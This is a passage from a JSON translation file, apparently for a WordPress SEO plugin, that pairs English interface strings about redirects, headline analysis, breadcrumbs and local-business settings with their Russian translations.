\u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e 